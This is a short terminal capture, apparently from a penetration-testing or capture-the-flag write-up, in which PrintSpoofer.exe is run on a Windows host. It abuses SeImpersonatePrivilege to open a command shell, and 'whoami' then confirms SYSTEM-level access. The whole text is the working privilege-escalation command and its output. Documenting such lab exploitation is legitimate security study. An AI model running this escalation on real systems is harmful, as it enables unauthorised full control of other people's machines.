 PS C:\Users\Bob\Desktop> .\PrintSpoofer.exe -i -c cmd
.\PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system